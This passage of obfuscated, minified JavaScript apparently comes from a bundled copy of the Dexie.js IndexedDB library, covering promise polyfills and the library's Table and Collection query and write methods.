_0x384be4=_0x81570f[_0x44c3('0x15')],_0x522de6=new Array(_0x384be4);_0x81570f[_0x44c3('0x2fa')](function(_0x81570f,_0x3fed26){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](function(_0x81570f){return _0x522de6[_0x3fed26]={'status':_0x44c3('0x41b'),'value':_0x81570f};},function(_0x81570f){return _0x522de6[_0x3fed26]={'status':_0x44c3('0x41c'),'reason':_0x81570f};})[_0x44c3('0x1ab')](function(){return--_0x384be4||_0x46d963(_0x522de6);});});});}),_0x3afbf6['any']&&_0x44c3('0x261')!=typeof AggregateError&&_0x109399(_0x14b2be,_0x44c3('0x327'),function(){var _0x81570f=_0x416267[_0x44c3('0x0')](null,arguments)['map'](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){0x0===_0x81570f[_0x44c3('0x15')]&&_0x384be4(new AggregateError([]));var _0x522de6=_0x81570f['length'],_0x3fed26=new Array(_0x522de6);_0x81570f[_0x44c3('0x2fa')](function(_0x81570f,_0x2031e4){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](function(_0x81570f){return _0x46d963(_0x81570f);},function(_0x81570f){_0x3fed26[_0x2031e4]=_0x81570f,--_0x522de6||_0x384be4(new AggregateError(_0x3fed26));});});});}));var _0x141572={'awaits':0x0,'echoes':0x0,'id':0x0},_0x4ef437=0x0,_0x31161e=[],_0xd175b0=0x0,_0x59340f=0x0,_0x325c59=0x0;-0x1===(''+_0x42008b)['indexOf']('[native\x20code]')&&(_0x412e30=_0x339a39=_0x5e8241);var _0x177541,_0x1a0038=_0x44c3('0x41d'),_0x1d12d7=_0x14b2be[_0x44c3('0x27a')],_0x2314a5=_0x44c3('0x41e'),_0xb0216a=String['fromCharCode'](0xffff),_0x96df83=_0x44c3('0x41f'),_0x101bc8=_0x44c3('0x420'),_0x1bbf6b=[],_0x9e965c=_0x44c3('0x261')!=typeof navigator&&/(MSIE|Trident|Edge)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')]),_0x360aa0=_0x9e965c,_0x31e7d0=_0x9e965c,_0x39b02f=function(_0x81570f){return!/(dexie\.js|dexie\.min\.js)/[_0x44c3('0xfe')](_0x81570f);},_0x28719c=_0x44c3('0x421'),_0x334bbe={'type':0x3,'lower':-0x1/0x0,'lowerOpen':!0x1,'upper':[[]],'upperOpen':!0x1},_0x1cec01=function(){function _0x81570f(){}return _0x81570f[_0x44c3('0xf')][_0x44c3('0x422')]=function(_0x81570f,_0x46d963,_0x384be4){function _0x522de6(_0x81570f,_0x384be4,_0x522de6){if(!_0x522de6[_0x44c3('0x348')][_0x2031e4])throw new _0x277d5f['NotFound'](_0x44c3('0x423')+_0x2031e4+_0x44c3('0x424'));return _0x46d963(_0x522de6[_0x44c3('0x37d')],_0x522de6);}var _0x3fed26=this[_0x44c3('0x347')]||_0x4ed05e[_0x44c3('0x339')],_0x2031e4=this['name'],_0x288c68=_0x1eb679();try{return _0x3fed26&&_0x3fed26['db']===this['db']?_0x3fed26===_0x4ed05e[_0x44c3('0x339')]?_0x3fed26[_0x44c3('0x320')](_0x81570f,_0x522de6,_0x384be4):_0x3cdb7e(function(){return _0x3fed26[_0x44c3('0x320')](_0x81570f,_0x522de6,_0x384be4);},{'trans':_0x3fed26,'transless':_0x4ed05e[_0x44c3('0x3af')]||_0x4ed05e}):_0x2ccf01(this['db'],_0x81570f,[this[_0x44c3('0x160')]],_0x522de6);}finally{_0x288c68&&_0x318848();}},_0x81570f[_0x44c3('0xf')][_0x44c3('0x5b')]=function(_0x81570f,_0x46d963){var _0x384be4=this;return _0x81570f&&_0x81570f[_0x44c3('0x3d')]===Object?this[_0x44c3('0x425')](_0x81570f)[_0x44c3('0x426')](_0x46d963):this[_0x44c3('0x422')](_0x44c3('0x3da'),function(_0x46d963){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x5b')]({'trans':_0x46d963,'key':_0x81570f})[_0x44c3('0x1ab')](function(_0x81570f){return _0x384be4[_0x44c3('0x349')]['reading'][_0x44c3('0x341')](_0x81570f);});})[_0x44c3('0x1ab')](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x425')]=function(_0x81570f){function _0x46d963(_0x81570f,_0x46d963){try{return 0x0===_0x2031e4[_0x44c3('0x36e')](_0x81570f,_0x46d963);}catch(_0xcb4cc5){return!0x1;}}if(_0x44c3('0x59')==typeof _0x81570f)return new this['db'][(_0x44c3('0x427'))](this,_0x81570f);if(_0x5593fc(_0x81570f))return new this['db']['WhereClause'](this,'['+_0x81570f[_0x44c3('0x147')]('+')+']');var _0x384be4=_0x261b01(_0x81570f);if(0x1===_0x384be4[_0x44c3('0x15')])return this['where'](_0x384be4[0x0])[_0x44c3('0xad')](_0x81570f[_0x384be4[0x0]]);var _0x522de6=this[_0x44c3('0x348')][_0x44c3('0x428')]['concat'](this[_0x44c3('0x348')][_0x44c3('0x363')])[_0x44c3('0x30e')](function(_0x81570f){return _0x81570f[_0x44c3('0x429')]&&_0x384be4[_0x44c3('0x42a')](function(_0x46d963){return _0x81570f[_0x44c3('0x364')][_0x44c3('0x1e')](_0x46d963)>=0x0;})&&_0x81570f[_0x44c3('0x364')][_0x44c3('0x42a')](function(_0x81570f){return _0x384be4[_0x44c3('0x1e')](_0x81570f)>=0x0;});})[0x0];if(_0x522de6&&this['db'][_0x44c3('0x42b')]!==_0xb0216a)return this['where'](_0x522de6[_0x44c3('0x160')])['equals'](_0x522de6['keyPath'][_0x44c3('0x309')](function(_0x46d963){return _0x81570f[_0x46d963];}));!_0x522de6&&_0x3f20e2&&console[_0x44c3('0x5')](_0x44c3('0x42c')+JSON[_0x44c3('0x1a')](_0x81570f)+_0x44c3('0x42d')+this[_0x44c3('0x160')]+'\x20would\x20benefit\x20of\x20a\x20compound\x20index\x20['+_0x384be4[_0x44c3('0x147')]('+')+']');var _0x3fed26=this[_0x44c3('0x348')][_0x44c3('0x3bd')],_0x2031e4=this['db']['_deps'][_0x44c3('0x303')],_0x288c68=_0x384be4[_0x44c3('0xdd')](function(_0x384be4,_0x522de6){var _0x2031e4=_0x384be4[0x0],_0x288c68=_0x384be4[0x1],_0x109399=_0x3fed26[_0x522de6],_0x3495fb=_0x81570f[_0x522de6];return[_0x2031e4||_0x109399,_0x2031e4||!_0x109399?_0x49b878(_0x288c68,_0x109399&&_0x109399[_0x44c3('0x3c4')]?function(_0x81570f){var _0x384be4=_0x41e3f2(_0x81570f,_0x522de6);return _0x5593fc(_0x384be4)&&_0x384be4[_0x44c3('0x324')](function(_0x81570f){return _0x46d963(_0x3495fb,_0x81570f);});}:function(_0x81570f){return _0x46d963(_0x3495fb,_0x41e3f2(_0x81570f,_0x522de6));}):_0x288c68];},[null,null]),_0x109399=_0x288c68[0x0],_0x3495fb=_0x288c68[0x1];return _0x109399?this['where'](_0x109399[_0x44c3('0x160')])['equals'](_0x81570f[_0x109399[_0x44c3('0x364')]])['filter'](_0x3495fb):_0x522de6?this['filter'](_0x3495fb):this[_0x44c3('0x425')](_0x384be4)[_0x44c3('0xad')]('');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x30e')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0xb0')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0xe7')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0xe7')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x42e')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x42e')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x39a')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x39a')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x42f')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0x42f')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x430')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x430')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3ca')]=function(){return new this['db']['Collection'](new this['db'][(_0x44c3('0x427'))](this));},_0x81570f['prototype'][_0x44c3('0x431')]=function(_0x81570f){return new this['db'][(_0x44c3('0x365'))](new this['db'][(_0x44c3('0x427'))](this,_0x5593fc(_0x81570f)?'['+_0x81570f[_0x44c3('0x147')]('+')+']':_0x81570f));},_0x81570f[_0x44c3('0xf')][_0x44c3('0x38d')]=function(){return this[_0x44c3('0x3ca')]()[_0x44c3('0x38d')]();},_0x81570f['prototype']['mapToClass']=function(_0x81570f){this[_0x44c3('0x348')]['mappedClass']=_0x81570f;var _0x46d963=function(_0x46d963){if(!_0x46d963)return _0x46d963;var _0x384be4=Object[_0x44c3('0x3e')](_0x81570f['prototype']);for(var _0x522de6 in _0x46d963)if(_0x2031e4(_0x46d963,_0x522de6))try{_0x384be4[_0x522de6]=_0x46d963[_0x522de6];}catch(_0x376add){}return _0x384be4;};return this[_0x44c3('0x348')][_0x44c3('0x432')]&&this[_0x44c3('0x349')]['reading'][_0x44c3('0x433')](this['schema'][_0x44c3('0x432')]),this[_0x44c3('0x348')]['readHook']=_0x46d963,this[_0x44c3('0x349')](_0x44c3('0x362'),_0x46d963),_0x81570f;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x434')]=function(){function _0x81570f(_0x81570f){_0x3fed26(this,_0x81570f);}return this[_0x44c3('0x435')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0xbc')]=function(_0x81570f,_0x46d963){var _0x384be4=this,_0x522de6=this[_0x44c3('0x348')]['primKey'],_0x3fed26=_0x522de6['auto'],_0x2031e4=_0x522de6[_0x44c3('0x364')],_0x288c68=_0x81570f;return _0x2031e4&&_0x3fed26&&(_0x288c68=_0x13d7cb(_0x2031e4)(_0x81570f)),this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x81570f){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x81570f,'type':_0x44c3('0xbc'),'keys':null!=_0x46d963?[_0x46d963]:null,'values':[_0x288c68]});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):_0x81570f[_0x44c3('0x438')];})[_0x44c3('0x1ab')](function(_0x46d963){if(_0x2031e4)try{_0x22eaed(_0x81570f,_0x2031e4,_0x46d963);}catch(_0x26b9d0){}return _0x46d963;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x439')]=function(_0x81570f,_0x46d963){if(_0x44c3('0x1ae')!=typeof _0x46d963||_0x5593fc(_0x46d963))throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43a'));if(_0x44c3('0x1ae')!=typeof _0x81570f||_0x5593fc(_0x81570f))return this[_0x44c3('0x425')](_0x44c3('0x369'))[_0x44c3('0xad')](_0x81570f)[_0x44c3('0x43b')](_0x46d963);_0x261b01(_0x46d963)[_0x44c3('0x2fa')](function(_0x384be4){_0x22eaed(_0x81570f,_0x384be4,_0x46d963[_0x384be4]);});var _0x384be4=_0x41e3f2(_0x81570f,this['schema'][_0x44c3('0x363')][_0x44c3('0x364')]);return void 0x0===_0x384be4?_0x1d12d7(new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43c'))):this[_0x44c3('0x425')](_0x44c3('0x369'))[_0x44c3('0xad')](_0x384be4)[_0x44c3('0x43b')](_0x46d963);},_0x81570f[_0x44c3('0xf')]['put']=function(_0x81570f,_0x46d963){var _0x384be4=this,_0x522de6=this['schema']['primKey'],_0x3fed26=_0x522de6[_0x44c3('0x3c0')],_0x2031e4=_0x522de6['keyPath'],_0x288c68=_0x81570f;return _0x2031e4&&_0x3fed26&&(_0x288c68=_0x13d7cb(_0x2031e4)(_0x81570f)),this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x81570f){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x81570f,'type':_0x44c3('0x301'),'values':[_0x288c68],'keys':null!=_0x46d963?[_0x46d963]:null});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):_0x81570f['lastResult'];})[_0x44c3('0x1ab')](function(_0x46d963){if(_0x2031e4)try{_0x22eaed(_0x81570f,_0x2031e4,_0x46d963);}catch(_0x1fb632){}return _0x46d963;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37f')]=function(_0x81570f){var _0x46d963=this;return this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x384be4){return _0x46d963['core'][_0x44c3('0x436')]({'trans':_0x384be4,'type':_0x44c3('0x37f'),'keys':[_0x81570f]});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):void 0x0;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x1f')]=function(){var _0x81570f=this;return this[_0x44c3('0x422')]('readwrite',function(_0x46d963){return _0x81570f[_0x44c3('0x3a7')]['mutate']({'trans':_0x46d963,'type':'deleteRange','range':_0x334bbe});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f['numFailures']?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):void 0x0;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x43d')]=function(_0x81570f){var _0x46d963=this;return this['_trans'](_0x44c3('0x3da'),function(_0x384be4){return _0x46d963[_0x44c3('0x3a7')]['getMany']({'keys':_0x81570f,'trans':_0x384be4})['then'](function(_0x81570f){return _0x81570f['map'](function(_0x81570f){return _0x46d963[_0x44c3('0x349')][_0x44c3('0x362')][_0x44c3('0x341')](_0x81570f);});});});},_0x81570f['prototype']['bulkAdd']=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=Array['isArray'](_0x46d963)?_0x46d963:void 0x0;_0x384be4=_0x384be4||(_0x3fed26?void 0x0:_0x46d963);var _0x2031e4=_0x384be4?_0x384be4[_0x44c3('0x43e')]:void 0x0;return this[_0x44c3('0x422')]('readwrite',function(_0x46d963){var _0x384be4=_0x522de6[_0x44c3('0x348')][_0x44c3('0x363')],_0x288c68=_0x384be4['auto'],_0x109399=_0x384be4['keyPath'];if(_0x109399&&_0x3fed26)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43f'));if(_0x3fed26&&_0x3fed26['length']!==_0x81570f[_0x44c3('0x15')])throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x440'));var _0x3495fb=_0x81570f[_0x44c3('0x15')],_0x2d05d7=_0x109399&&_0x288c68?_0x81570f['map'](_0x13d7cb(_0x109399)):_0x81570f;return _0x522de6[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x46d963,'type':_0x44c3('0xbc'),'keys':_0x3fed26,'values':_0x2d05d7,'wantResults':_0x2031e4})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x437')],_0x384be4=_0x81570f['results'],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x288c68=_0x81570f[_0x44c3('0x30f')],_0x109399=_0x2031e4?_0x384be4:_0x3fed26;if(0x0===_0x46d963)return _0x109399;throw new _0x2b0ec2(_0x522de6[_0x44c3('0x160')]+_0x44c3('0x441')+_0x46d963+_0x44c3('0x442')+_0x3495fb+_0x44c3('0x443'),Object['keys'](_0x288c68)['map'](function(_0x81570f){return _0x288c68[_0x81570f];}));});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x444')]=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=Array[_0x44c3('0x265')](_0x46d963)?_0x46d963:void 0x0;_0x384be4=_0x384be4||(_0x3fed26?void 0x0:_0x46d963);var _0x2031e4=_0x384be4?_0x384be4[_0x44c3('0x43e')]:void 0x0;return this['_trans']('readwrite',function(_0x46d963){var _0x384be4=_0x522de6[_0x44c3('0x348')][_0x44c3('0x363')],_0x288c68=_0x384be4[_0x44c3('0x3c0')],_0x109399=_0x384be4[_0x44c3('0x364')];if(_0x109399&&_0x3fed26)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x445'));if(_0x3fed26&&_0x3fed26['length']!==_0x81570f[_0x44c3('0x15')])throw new _0x277d5f['InvalidArgument']('Arguments\x20objects\x20and\x20keys\x20must\x20have\x20the\x20same\x20length');var _0x3495fb=_0x81570f['length'],_0x2d05d7=_0x109399&&_0x288c68?_0x81570f[_0x44c3('0x309')](_0x13d7cb(_0x109399)):_0x81570f;return _0x522de6[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x46d963,'type':'put','keys':_0x3fed26,'values':_0x2d05d7,'wantResults':_0x2031e4})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x437')],_0x384be4=_0x81570f['results'],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x288c68=_0x81570f[_0x44c3('0x30f')],_0x109399=_0x2031e4?_0x384be4:_0x3fed26;if(0x0===_0x46d963)return _0x109399;throw new _0x2b0ec2(_0x522de6[_0x44c3('0x160')]+_0x44c3('0x446')+_0x46d963+'\x20of\x20'+_0x3495fb+_0x44c3('0x443'),Object['keys'](_0x288c68)[_0x44c3('0x309')](function(_0x81570f){return _0x288c68[_0x81570f];}));});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x447')]=function(_0x81570f){var _0x46d963=this,_0x384be4=_0x81570f[_0x44c3('0x15')];return this['_trans'](_0x44c3('0x3ae'),function(_0x384be4){return _0x46d963[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x384be4,'type':'delete','keys':_0x81570f});})[_0x44c3('0x1ab')](function(_0x81570f){var _0x522de6=_0x81570f[_0x44c3('0x437')],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x2031e4=_0x81570f[_0x44c3('0x30f')];if(0x0===_0x522de6)return _0x3fed26;throw new _0x2b0ec2(_0x46d963[_0x44c3('0x160')]+_0x44c3('0x448')+_0x522de6+_0x44c3('0x442')+_0x384be4+_0x44c3('0x443'),_0x2031e4);});},_0x81570f;}(),_0x3c63f4=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x449')]=function(_0x81570f,_0x46d963){var _0x384be4=this['_ctx'];return _0x384be4[_0x44c3('0x8')]?_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x422')](null,_0x1d12d7[_0x44c3('0x32c')](null,_0x384be4[_0x44c3('0x8')])):_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x422')](_0x44c3('0x3da'),_0x81570f)[_0x44c3('0x1ab')](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44a')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x46d963[_0x44c3('0x8')]?_0x46d963['table']['_trans'](null,_0x1d12d7[_0x44c3('0x32c')](null,_0x46d963['error'])):_0x46d963[_0x44c3('0x3a9')][_0x44c3('0x422')](_0x44c3('0x3ae'),_0x81570f,'locked');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44b')]=function(_0x81570f){var _0x46d963=this['_ctx'];_0x46d963['algorithm']=_0x49b878(_0x46d963[_0x44c3('0x34b')],_0x81570f);},_0x81570f['prototype']['_iterate']=function(_0x81570f,_0x46d963){return _0x12401b(this[_0x44c3('0x361')],_0x81570f,_0x46d963,this[_0x44c3('0x361')]['table'][_0x44c3('0x3a7')]);},_0x81570f['prototype'][_0x44c3('0xa7')]=function(_0x81570f){var _0x46d963=Object[_0x44c3('0x3e')](this['constructor'][_0x44c3('0xf')]),_0x384be4=Object[_0x44c3('0x3e')](this[_0x44c3('0x361')]);return _0x81570f&&_0x3fed26(_0x384be4,_0x81570f),_0x46d963[_0x44c3('0x361')]=_0x384be4,_0x46d963;},_0x81570f[_0x44c3('0xf')]['raw']=function(){return this['_ctx'][_0x44c3('0x35e')]=null,this;},_0x81570f['prototype'][_0x44c3('0x42f')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return this['_read'](function(_0x384be4){return _0x12401b(_0x46d963,_0x81570f,_0x384be4,_0x46d963[_0x44c3('0x3a9')][_0x44c3('0x3a7')]);});},_0x81570f['prototype'][_0x44c3('0xe7')]=function(_0x81570f){var _0x46d963=this;return this['_read'](function(_0x81570f){var _0x384be4=_0x46d963[_0x44c3('0x361')],_0x522de6=_0x384be4[_0x44c3('0x3a9')]['core'];if(_0x158c79(_0x384be4,!0x0))return _0x522de6[_0x44c3('0xe7')]({'trans':_0x81570f,'query':{'index':_0x3341c9(_0x384be4,_0x522de6['schema']),'range':_0x384be4['range']}})[_0x44c3('0x1ab')](function(_0x81570f){return Math[_0x44c3('0xae')](_0x81570f,_0x384be4[_0x44c3('0x39a')]);});var _0x3fed26=0x0;return _0x12401b(_0x384be4,function(){return++_0x3fed26,!0x1;},_0x81570f,_0x522de6)[_0x44c3('0x1ab')](function(){return _0x3fed26;});})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44c')]=function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x46d963){return _0x46d963?_0x384be4(_0x81570f[_0x3fed26[_0x46d963]],_0x46d963-0x1):_0x81570f[_0x2031e4];}function _0x522de6(_0x81570f,_0x46d963){var _0x522de6=_0x384be4(_0x81570f,_0x288c68),_0x3fed26=_0x384be4(_0x46d963,_0x288c68);return _0x522de6<_0x3fed26?-_0x109399:_0x522de6>_0x3fed26?_0x109399:0x0;}var _0x3fed26=_0x81570f[_0x44c3('0x15b')]('.')[_0x44c3('0x38d')](),_0x2031e4=_0x3fed26[0x0],_0x288c68=_0x3fed26[_0x44c3('0x15')]-0x1,_0x109399='next'===this[_0x44c3('0x361')]['dir']?0x1:-0x1;return this[_0x44c3('0x430')](function(_0x81570f){return _0x81570f[_0x44c3('0x168')](_0x522de6);})['then'](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x430')]=function(_0x81570f){var _0x46d963=this;return this[_0x44c3('0x449')](function(_0x81570f){var _0x384be4=_0x46d963[_0x44c3('0x361')];if(_0x44c3('0x41')===_0x384be4[_0x44c3('0x357')]&&_0x158c79(_0x384be4,!0x0)&&_0x384be4[_0x44c3('0x39a')]>0x0){var _0x522de6=_0x384be4['valueMapper'],_0x3fed26=_0x3341c9(_0x384be4,_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')]['schema']);return _0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x1ad')]({'trans':_0x81570f,'limit':_0x384be4[_0x44c3('0x39a')],'values':!0x0,'query':{'index':_0x3fed26,'range':_0x384be4['range']}})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x38c')];return _0x522de6?_0x46d963[_0x44c3('0x309')](_0x522de6):_0x46d963;});}var _0x2031e4=[];return _0x12401b(_0x384be4,function(_0x81570f){return _0x2031e4[_0x44c3('0x2f')](_0x81570f);},_0x81570f,_0x384be4[_0x44c3('0x3a9')]['core'])[_0x44c3('0x1ab')](function(){return _0x2031e4;});},_0x81570f);},_0x81570f['prototype'][_0x44c3('0x42e')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x81570f<=0x0?this:(_0x46d963[_0x44c3('0x42e')]+=_0x81570f,_0x158c79(_0x46d963)?_0x1fcde1(_0x46d963,function(){var _0x46d963=_0x81570f;return function(_0x81570f,_0x384be4){return 0x0===_0x46d963||(0x1===_0x46d963?(--_0x46d963,!0x1):(_0x384be4(function(){_0x81570f['advance'](_0x46d963),_0x46d963=0x0;}),!0x1));};}):_0x1fcde1(_0x46d963,function(){var _0x46d963=_0x81570f;return function(){return--_0x46d963<0x0;};}),this);},_0x81570f['prototype'][_0x44c3('0x39a')]=function(_0x81570f){return this[_0x44c3('0x361')][_0x44c3('0x39a')]=Math[_0x44c3('0xae')](this['_ctx'][_0x44c3('0x39a')],_0x81570f),_0x1fcde1(this[_0x44c3('0x361')],function(){var _0x46d963=_0x81570f;return function(_0x81570f,_0x384be4,_0x522de6){return--_0x46d963<=0x0&&_0x384be4(_0x522de6),_0x46d963>=0x0;};},!0x0),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44d')]=function(_0x81570f,_0x46d963){return _0x58ace3(this['_ctx'],function(_0x384be4,_0x522de6,_0x3fed26){return!_0x81570f(_0x384be4['value'])||(_0x522de6(_0x3fed26),_0x46d963);}),this;},_0x81570f[_0x44c3('0xf')]['first']=function(_0x81570f){return this['limit'](0x1)[_0x44c3('0x430')](function(_0x81570f){return _0x81570f[0x0];})['then'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44e')]=function(_0x81570f){return this[_0x44c3('0x38d')]()[_0x44c3('0x426')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x30e')]=function(_0x81570f){return _0x58ace3(this['_ctx'],function(_0x46d963){return _0x81570f(_0x46d963['value']);}),_0x44c8a3(this[_0x44c3('0x361')],_0x81570f),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0xb0')]=function(_0x81570f){return this['filter'](_0x81570f);},_0x81570f[_0x44c3('0xf')]['or']=function(_0x81570f){return new this['db'][(_0x44c3('0x427'))](this['_ctx'][_0x44c3('0x3a9')],_0x81570f,this);},_0x81570f[_0x44c3('0xf')]['reverse']=function(){return this['_ctx'][_0x44c3('0x357')]=_0x44c3('0x356')===this['_ctx'][_0x44c3('0x357')]?'next':_0x44c3('0x356'),this['_ondirectionchange']&&this[_0x44c3('0x44f')](this[_0x44c3('0x361')]['dir']),this;},_0x81570f['prototype'][_0x44c3('0x450')]=function(){return this['reverse']();},_0x81570f[_0x44c3('0xf')][_0x44c3('0x451')]=function(_0x81570f){var _0x46d963=this['_ctx'];return _0x46d963['keysOnly']=!_0x46d963[_0x44c3('0x34e')],this[_0x44c3('0x42f')](function(_0x46d963,_0x384be4){_0x81570f(_0x384be4[_0x44c3('0x181')],_0x384be4);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x452')]=function(_0x81570f){return this[_0x44c3('0x361')][_0x44c3('0x358')]=_0x44c3('0x358'),this[_0x44c3('0x451')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x453')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')],this[_0x44c3('0x42f')](function(_0x46d963,_0x384be4){_0x81570f(_0x384be4[_0x44c3('0x35a')],_0x384be4);});},_0x81570f['prototype'][_0x44c3('0x116')]=function(_0x81570f){var _0x46d963=this['_ctx'];_0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')];var _0x384be4=[];return this[_0x44c3('0x42f')](function(_0x81570f,_0x46d963){_0x384be4[_0x44c3('0x2f')](_0x46d963[_0x44c3('0x181')]);})[_0x44c3('0x1ab')](function(){return _0x384be4;})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x3cb')]=function(_0x81570f){var _0x46d963=this['_ctx'];if(_0x44c3('0x41')===_0x46d963[_0x44c3('0x357')]&&_0x158c79(_0x46d963,!0x0)&&_0x46d963['limit']>0x0)return this[_0x44c3('0x449')](function(_0x81570f){var _0x384be4=_0x3341c9(_0x46d963,_0x46d963[_0x44c3('0x3a9')]['core']['schema']);return _0x46d963[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x1ad')]({'trans':_0x81570f,'values':!0x1,'limit':_0x46d963[_0x44c3('0x39a')],'query':{'index':_0x384be4,'range':_0x46d963['range']}});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x38c')];})[_0x44c3('0x1ab')](_0x81570f);_0x46d963[_0x44c3('0x35d')]=!_0x46d963[_0x44c3('0x34e')];var _0x384be4=[];return this[_0x44c3('0x42f')](function(_0x81570f,_0x46d963){_0x384be4[_0x44c3('0x2f')](_0x46d963[_0x44c3('0x35a')]);})[_0x44c3('0x1ab')](function(){return _0x384be4;})['then'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x454')]=function(_0x81570f){return this['_ctx']['unique']=_0x44c3('0x358'),this[_0x44c3('0x116')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x455')]=function(_0x81570f){return this[_0x44c3('0x39a')](0x1)[_0x44c3('0x116')](function(_0x81570f){return _0x81570f[0x0];})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x456')]=function(_0x81570f){return this[_0x44c3('0x38d')]()['firstKey'](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x457')]=function(){var _0x81570f=this['_ctx'],_0x46d963=_0x81570f[_0x44c3('0x351')]&&_0x81570f[_0x44c3('0x3a9')][_0x44c3('0x348')][_0x44c3('0x3bd')][_0x81570f[_0x44c3('0x351')]];if(!_0x46d963||!_0x46d963[_0x44c3('0x3c4')])return this;var _0x384be4={};return _0x58ace3(this[_0x44c3('0x361')],function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x35a')][_0x44c3('0x11')](),_0x522de6=_0x2031e4(_0x384be4,_0x46d963);return _0x384be4[_0x46d963]=!0x0,!_0x522de6;}),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x43b')]=function(_0x81570f){var _0x46d963=this,_0x384be4=this[_0x44c3('0x361')];return this[_0x44c3('0x44a')](function(_0x522de6){var _0x3fed26;if(_0x44c3('0x12')==typeof 